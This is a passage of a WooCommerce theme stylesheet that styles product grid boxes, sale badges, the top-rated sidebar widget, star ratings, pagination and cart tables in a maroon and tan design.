.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"]:before,
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"]:before,
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"]:after,
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"]:after {
  content: "";
  display: table;
  width: 100%;
}
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price {
  margin: 0 auto 10px auto;
}
.woocommerce ul.products li.product .prodBox.modern .btn,
.woocommerce-page ul.products li.product .prodBox.modern .btn {
  height: 0;
  padding: 0 15px;
  overflow: hidden;
  border-width: 0;
}
.woocommerce ul.products li.product .prodBox.modern:hover .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern:hover .star-rating,
.woocommerce ul.products li.product .prodBox.modern:hover .review_number,
.woocommerce-page ul.products li.product .prodBox.modern:hover .review_number {
  margin-bottom: 15px !important;
  height: 18px;
}
.woocommerce ul.products li.product .prodBox.modern:hover div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern:hover div[itemprop="description"] {
  height: auto;
  margin-bottom: 30px;
}
.woocommerce ul.products li.product .prodBox.modern:hover .price,
.woocommerce-page ul.products li.product .prodBox.modern:hover .price {
  margin-bottom: 30px;
}
.woocommerce ul.products li.product .prodBox.modern:hover .btn,
.woocommerce-page ul.products li.product .prodBox.modern:hover .btn {
  height: auto;
  padding: 4px 15px;
  border-width: 1px;
  margin-bottom: 11px;
}
.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {
  z-index: 2;
}
.prodBox.prodBoxWoo .price.grouped {
  line-height: 35px;
  font-size: 35px;
}
.prodBox.prodBoxWoo .price.grouped small {
  display: none;
}
.prodBox.prodBoxWoo .price.grouped span,
.prodBox.prodBoxWoo .price.grouped em {
  font-size: 19px;
}
.woocommerce ul.products li.product .prodBoxImage,
.woocommerce-page ul.products li.product .prodBoxImage {
  margin: 40px 25px 0 25px;
  position: relative;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBoxImage .product_category,
.woocommerce-page ul.products li.product .prodBoxImage .product_category {
  position: absolute;
  top: 15px;
  right: 15px;
}
.woocommerce ul.products li.product .prodBoxImage .product_category .product_category_title,
.woocommerce-page ul.products li.product .prodBoxImage .product_category .product_category_title {
  display: none;
}
.woocommerce ul.products li.product .prodBoxImage img,
.woocommerce-page ul.products li.product .prodBoxImage img {
  margin: 0 !important;
}
.woocommerce ul.products li.product .prodBoxImage h5,
.woocommerce-page ul.products li.product .prodBoxImage h5 {
  margin-right: 40px;
}
.woocommerce ul.products li.product .prodBoxImage .star-rating,
.woocommerce-page ul.products li.product .prodBoxImage .star-rating {
  display: none;
}
.woocommerce ul.products li.product .prodBoxImage .inner,
.woocommerce-page ul.products li.product .prodBoxImage .inner {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
}
.woocommerce ul.products li.product .prodBoxImage .onsale,
.woocommerce-page ul.products li.product .prodBoxImage .onsale {
  top: auto;
  bottom: 15px;
  right: 15px;
  z-index: 0;
}
.woocommerce ul.products li.product .prodBoxImage .price,
.woocommerce-page ul.products li.product .prodBoxImage .price {
  font-size: 45px;
  line-height: 45px;
  font-family: geared_slabregular;
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 50px;
  margin: 0;
}
.woocommerce ul.products li.product .prodBoxImage .price ins,
.woocommerce-page ul.products li.product .prodBoxImage .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product .prodBoxImage .price span.amount .wc_price em,
.woocommerce-page ul.products li.product .prodBoxImage .price span.amount .wc_price em,
.woocommerce ul.products li.product .prodBoxImage .price span.amount .wc_price span,
.woocommerce-page ul.products li.product .prodBoxImage .price span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce ul.products li.product .prodBoxImage .price del,
.woocommerce-page ul.products li.product .prodBoxImage .price del {
  color: #ffffff;
}
.woocommerce ul.products li.product .prodBoxImage .price del .wc_price span,
.woocommerce-page ul.products li.product .prodBoxImage .price del .wc_price span,
.woocommerce ul.products li.product .prodBoxImage .price del .wc_price em,
.woocommerce-page ul.products li.product .prodBoxImage .price del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce ul.products li.product .prodBoxImage .btn,
.woocommerce-page ul.products li.product .prodBoxImage .btn {
  position: absolute;
  bottom: 15px;
}
.woocommerce ul.products li.product .prodBoxImage .btn.add_to_cart_button.added,
.woocommerce-page ul.products li.product .prodBoxImage .btn.add_to_cart_button.added {
  position: absolute;
}
.woocommerce ul.products li.product .prodBoxImage .btn:active,
.woocommerce-page ul.products li.product .prodBoxImage .btn:active {
  top: auto;
}
.woocommerce ul.products li.product .prodBoxImage:hover .inner,
.woocommerce-page ul.products li.product .prodBoxImage:hover .inner {
  opacity: 1;
  filter: alpha(opacity=100);
}
@media (max-width: 991px) {
  .woocommerce ul.products li.product .prodBoxImage h5,
  .woocommerce-page ul.products li.product .prodBoxImage h5 {
    font-size: 18px;
    line-height: 1;
  }
  .woocommerce ul.products li.product .prodBoxImage .price,
  .woocommerce-page ul.products li.product .prodBoxImage .price {
    font-size: 30px;
  }
}
.woocommerce ul.products.woocolumns-1 li.product,
.woocommerce-page ul.products.woocolumns-1 li.product,
.woocommerce .upsells.products ul.products.woocolumns-1 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-1 li.product {
  width: 100%;
}
.woocommerce ul.products.woocolumns-2 li.product,
.woocommerce-page ul.products.woocolumns-2 li.product,
.woocommerce .upsells.products ul.products.woocolumns-2 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-2 li.product {
  width: 50%;
}
.woocommerce ul.products.woocolumns-3 li.product,
.woocommerce-page ul.products.woocolumns-3 li.product,
.woocommerce .upsells.products ul.products.woocolumns-3 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-3 li.product {
  width: 33.33%;
}
.woocommerce ul.products.woocolumns-4 li.product,
.woocommerce-page ul.products.woocolumns-4 li.product,
.woocommerce .upsells.products ul.products.woocolumns-4 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-4 li.product {
  width: 25%;
}
.woocommerce ul.products.woocolumns-5 li.product,
.woocommerce-page ul.products.woocolumns-5 li.product,
.woocommerce .upsells.products ul.products.woocolumns-5 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-5 li.product {
  width: 20%;
}
.woocommerce ul.products.woocolumns-6 li.product,
.woocommerce-page ul.products.woocolumns-6 li.product,
.woocommerce .upsells.products ul.products.woocolumns-6 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-6 li.product {
  width: 16.66%;
}
.woocommerce .column-sidebar ul.products.woocolumns-6 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-6 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-5 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-5 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-4 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-4 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-3 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-3 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-2 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-2 li.product,
.woocommerce .column-sidebar ul.products.main-prodlist li.product,
.woocommerce-page .column-sidebar ul.products.main-prodlist li.product {
  width: 100%;
}
@media (max-width: 991px) {
  .woocommerce ul.products.main-prodlist li.product,
  .woocommerce-page ul.products.main-prodlist li.product {
    width: 50% !important;
  }
  .woocommerce ul.products.main-prodlist li.product .prodBox.modern,
  .woocommerce-page ul.products.main-prodlist li.product .prodBox.modern {
    margin-bottom: 40px !important;
  }
}
@media (max-width: 500px) {
  .woocommerce ul.products.main-prodlist li.product,
  .woocommerce-page ul.products.main-prodlist li.product {
    width: 100% !important;
  }
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .star-rating,
.woocommerce-page ul.products li.product .star-rating {
  margin: auto;
  display: inline;
  float: left;
  margin-left: 27px;
}
.woocommerce ul.products li.product .review_number,
.woocommerce-page ul.products li.product .review_number {
  margin-bottom: 15px;
  margin-right: 22px;
  color: #470707;
  font-size: 14px;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img,
.woocommerce ul.products li.product a:focus img,
.woocommerce-page ul.products li.product a:focus img {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.woocommerce ul.products li.product .added_to_cart.wc-forward,
.woocommerce-page ul.products li.product .added_to_cart.wc-forward {
  display: none !important;
}
.woocommerce ul.products li.product .add_to_cart_button.added,
.woocommerce-page ul.products li.product .add_to_cart_button.added {
  padding-right: 40px !important;
  position: relative;
}
.woocommerce ul.products li.product .add_to_cart_button.added:before,
.woocommerce-page ul.products li.product .add_to_cart_button.added:before {
  position: absolute;
  right: 10px;
  color: green;
  font-family: 'FontAwesome';
  content: "\f00c";
}
.woocommerce ul.products li.product .prodBox.modern,
.woocommerce-page ul.products li.product .prodBox.modern {
  width: 100%;
  max-width: 260px;
}
.woocommerce ul.products li.product .prodBox.modern:after,
.woocommerce-page ul.products li.product .prodBox.modern:after {
  width: 100%;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBox.modern .inner,
.woocommerce-page ul.products li.product .prodBox.modern .inner {
  padding: 40px 20px 0 20px;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .prodBox.modern .inner p,
.woocommerce-page ul.products li.product .prodBox.modern .inner p {
  color: #470707;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .prodBox.modern .inner h4,
.woocommerce-page ul.products li.product .prodBox.modern .inner h4 {
  font-family: 'geared_slabregular';
  color: #480808;
}
.woocommerce ul.products li.product .prodBox.modern .btn-default,
.woocommerce-page ul.products li.product .prodBox.modern .btn-default {
  background: #b99377;
  border-color: #b99377;
  color: #ffffff;
  font-family: geared_slabregular;
}
.woocommerce ul.products li.product .prodBox.modern .btn-primary,
.woocommerce-page ul.products li.product .prodBox.modern .btn-primary {
  border-color: #490909;
  font-family: geared_slabregular;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
  margin-right: 0;
}
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price {
  text-align: center;
  color: #8f292b;
  font-size: 45px;
  line-height: 45px;
  background: transparent;
  border: none;
  position: static;
  height: auto;
  display: table;
  width: auto;
  padding-top: 0;
}
.woocommerce ul.products li.product .prodBox.modern .price span,
.woocommerce-page ul.products li.product .prodBox.modern .price span,
.woocommerce ul.products li.product .prodBox.modern .price em,
.woocommerce-page ul.products li.product .prodBox.modern .price em {
  font-family: geared_slabregular;
}
.woocommerce ul.products li.product .prodBox.modern .price .wc_price,
.woocommerce-page ul.products li.product .prodBox.modern .price .wc_price,
.woocommerce ul.products li.product .prodBox.modern .price .amount,
.woocommerce-page ul.products li.product .prodBox.modern .price .amount {
  position: static;
  font-size: inherit;
  line-height: inherit;
}
.woocommerce ul.products li.product .prodBox.modern .price .price-wrapper,
.woocommerce-page ul.products li.product .prodBox.modern .price .price-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce ul.products li.product .prodBox.modern .price ins,
.woocommerce-page ul.products li.product .prodBox.modern .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product .prodBox.modern .price del,
.woocommerce-page ul.products li.product .prodBox.modern .price del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce ul.products li.product .prodBox.modern .price del .wc_price span,
.woocommerce-page ul.products li.product .prodBox.modern .price del .wc_price span,
.woocommerce ul.products li.product .prodBox.modern .price del .wc_price em,
.woocommerce-page ul.products li.product .prodBox.modern .price del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
  text-align: center;
  background: #490909;
  text-transform: uppercase;
  padding: 0;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 20px;
  line-height: 62px;
  width: 62px;
  height: 62px;
  position: absolute;
  top: -15px;
  right: -15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-shadow: none;
}
/* =Sidebar Product
  -------------------------------------------------------------- */
.woocommerce .widget_top_rated_products ul.product_list_widget li,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li {
  max-height: 90px;
  border-bottom: 1px dashed #f5f3eb;
  padding: 0;
  margin: 40px 0 80px 0;
  background-color: #f5f3eb;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #490909;
  position: relative;
  font-family: geared_slabregular;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li a,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li a {
  color: #490909;
  height: 90px;
  font-size: 18px;
  padding: 5px;
  padding-left: 55px;
  overflow: hidden;
  position: relative;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li img,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li img {
  position: absolute;
  -webkit-box-shadow: none;
  box-shadow: none;
  left: -50px;
  top: 0;
  height: 100%;
  width: auto;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .star-rating {
  position: absolute;
  top: -30px;
  left: 50%;
  margin-left: -44px;
  color: #b0886f;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount {
  position: absolute;
  bottom: -15px;
  right: 0;
  z-index: 1;
  font-size: 25px;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount .wc_price em,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount .wc_price em,
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount .wc_price span,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount .wc_price span {
  font-style: normal;
  position: relative;
  top: -0.3em;
  font-size: 70%;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li del,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li del {
  display: none;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li:after,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li:after {
  content: "";
  position: absolute;
  right: -5px;
  bottom: -22px;
  width: 55px;
  height: 55px;
  background-color: #f5f3eb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount ~ .amount,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount ~ .amount {
  display: none;
}
/* =Star Ratings
  -------------------------------------------------------------- */
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  color: #b99377;
}
.star-rating {
  color: #8d292b;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  font-size: 16px;
}
.review_number {
  margin-bottom: 5px;
  display: inline-block;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating {
  margin: 0 !important;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating .star-rating,
.woocommerce-page.single-product div.product .woocommerce-product-rating .star-rating:before {
  color: #ffffff;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
  color: #caa383;
  padding-top: 2px;
  display: inherit;
}
/* =Pagination
  -------------------------------------------------------------- */
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: inherit;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
  border: none;
}
.page-numbers > li > a,
.pagination > li > span,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  position: relative;
  text-transform: uppercase;
  float: left;
  padding: 0;
  font-size: 21px;
  line-height: 28px;
  min-width: 32px;
  padding-top: 2px;
  text-decoration: none;
  background-color: #470707;
  border: 1px solid #470707;
  margin-left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 5px;
}
.page-numbers > li:first-child > a,
.pagination > li:first-child > span,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-left: 0;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background-color: #470707;
  border-color: #470707;
  color: #ffffff;
  padding-left: 20px;
  padding-right: 20px;
}
.page-numbers > li:last-child > a,
.pagination > li:last-child > span {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
/* =Shopping Cart
    -------------------------------------------------------------- */
.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-top: none;
  font-size: 25px;
  margin: 20px auto;
  color: #8d1212;
  font-family: 'geared_slabregular';
  line-height: 35px;
}
.woocommerce .widget_shopping_cart .total span.amount,
.woocommerce-page .widget_shopping_cart .total span.amount,
.woocommerce-page.widget_shopping_cart .total span.amount,
.woocommerce.widget_shopping_cart .total span.amount {
  float: right;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce .widget_shopping_cart .total span.amount ins,
.woocommerce-page .widget_shopping_cart .total span.amount ins,
.woocommerce-page.widget_shopping_cart .total span.amount ins,
.woocommerce.widget_shopping_cart .total span.amount ins {
  text-decoration: none;
}
.woocommerce .widget_shopping_cart .total span.amount .wc_price em,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price em,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price em,
.woocommerce.widget_shopping_cart .total span.amount .wc_price em,
.woocommerce .widget_shopping_cart .total span.amount .wc_price span,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price span,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price span,
.woocommerce.widget_shopping_cart .total span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce .widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce.widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce .widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce.widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol {
  font-size: 100%;
  top: 0;
  padding-right: 3px;
}
.woocommerce .widget_shopping_cart .total span.amount del,
.woocommerce-page .widget_shopping_cart .total span.amount del,
.woocommerce-page.widget_shopping_cart .total span.amount del,
.woocommerce.widget_shopping_cart .total span.amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce .widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce-page .widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce-page.widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce.widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce .widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce-page .widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce-page.widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce.widget_shopping_cart .total span.amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
/* =Tables
    -------------------------------------------------------------- */
.woocommerce,
.woocommerce-page table.cart {
  margin-bottom: 0;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table,
.woocommerce table.cart,
.woocommerce-page table.cart {
  background-color: #f5f3eb;
  color: #4a0a0a;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border: none;
  position: relative;
  padding-bottom: 20px;
}
.woocommerce table.shop_table p,
.woocommerce-page table.shop_table p,
.woocommerce table.cart p,
.woocommerce-page table.cart p {
  color: #333333;
  text-shadow: none;
}
.woocommerce table.shop_table thead tr th,
.woocommerce-page table.shop_table thead tr th,
.woocommerce table.cart thead tr th,
.woocommerce-page table.cart thead tr th {
  padding-top: 45px;
  padding-bottom: 20px;
  font-size: 30px;
  font-family: geared_slabbold;
  text-transform: uppercase;
  text-align: center;
  font-weight: 400;
}
.woocommerce table.shop_table thead tr th:first-child,
.woocommerce-page table.shop_table thead tr th:first-child,
.woocommerce table.cart thead tr th:first-child,
.woocommerce-page table.cart thead tr th:first-child {
  padding-left: 60px;
  text-align: left;
}
.woocommerce table.shop_table thead tr th:last-child,
.woocommerce-page table.shop_table thead tr th:last-child,
.woocommerce table.cart thead tr th:last-child,
.woocommerce-page table.cart thead tr th:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table tbody tr.cart_item td,
.woocommerce-page table.shop_table tbody tr.cart_item td,
.woocommerce table.cart tbody tr.cart_item td,
.woocommerce-page table.cart tbody tr.cart_item td {
  vertical-align: middle !important;
  padding: 40px 0;
  vertical-align: top;
  border-top: 1px dashed #8f292b;
  display: table-cell !important;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-thumbnail,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-thumbnail,
.woocommerce table.cart tbody tr.cart_item td.product-thumbnail,
.woocommerce-page table.cart tbody tr.cart_item td.product-thumbnail {
  text-align: center;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dt {
  font-weight: inherit;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dd {
  margin: 0;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dd p {
  color: #8f292b;
  text-shadow: none;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce table.cart tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce-page table.cart tbody tr.cart_item td.product-name .ct_product_name {
  font-size: 15px;
  line-height: 1.2;
  font-family: aleobold;
  border-bottom: dashed 1px #8f292b;
  padding-bottom: 6px;
  display: block;
  margin-bottom: 5px;
  margin-right: 60px;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount {
  color: #8f292b;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount ins,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount ins,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount ins,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount ins,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount ins {
  text-decoration: none;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce table.shop_table tbody td.actions,
.woocommerce-page table.shop_table tbody td.actions,
.woocommerce table.cart tbody td.actions,
.woocommerce-page table.cart tbody td.actions {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce table.shop_table tbody td.actions .coupon .input-text,
.woocommerce-page table.shop_table tbody td.actions .coupon .input-text,
.woocommerce table.cart tbody td.actions .coupon .input-text,
.woocommerce-page table.cart tbody td.actions .coupon .input-text {
  width: 50%;
  min-height: 0;
}
.woocommerce table.shop_table tbody tr td,
.woocommerce-page table.shop_table tbody tr td,
.woocommerce table.cart tbody tr td,
.woocommerce-page table.cart tbody tr td {
  text-align: center;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child,
.woocommerce table.cart tbody tr td:first-child,
.woocommerce-page table.cart tbody tr td:first-child {
  padding-left: 60px;
}
.woocommerce table.shop_table tbody tr td.product-name,
.woocommerce-page table.shop_table tbody tr td.product-name,
.woocommerce table.cart tbody tr td.product-name,
.woocommerce-page table.cart tbody tr td.product-name,
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child,
.woocommerce table.cart tbody tr td:first-child,
.woocommerce-page table.cart tbody tr td:first-child {
  text-align: left;
}
.woocommerce table.shop_table tbody tr td.actions,
.woocommerce-page table.shop_table tbody tr td.actions,
.woocommerce table.cart tbody tr td.actions,
.woocommerce-page table.cart tbody tr td.actions {
  text-align: right;
}
.woocommerce table.shop_table tbody tr td:last-child,
.woocommerce-page table.shop_table tbody tr td:last-child,
.woocommerce table.cart tbody tr td:last-child,
.woocommerce-page table.cart tbody tr td:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table tfoot tr th,
.woocommerce-page table.shop_table tfoot tr th,
.woocommerce table.cart tfoot tr th,
.woocommerce-page table.cart tfoot tr th,
.woocommerce table.shop_table tfoot tr td,
.woocommerce-page table.shop_table tfoot tr td,
.woocommerce table.cart tfoot tr td,
.woocommerce-page table.cart tfoot tr td {
  border-top: dashed 1px #8f292b;
  text-align: center;
}
.woocommerce table.shop_table tfoot tr th:first-child,
.woocommerce-page table.shop_table tfoot tr th:first-child,
.woocommerce table.cart tfoot tr th:first-child,
.woocommerce-page table.cart tfoot tr th:first-child,
.woocommerce table.shop_table tfoot tr td:first-child,
.woocommerce-page table.shop_table tfoot tr td:first-child,
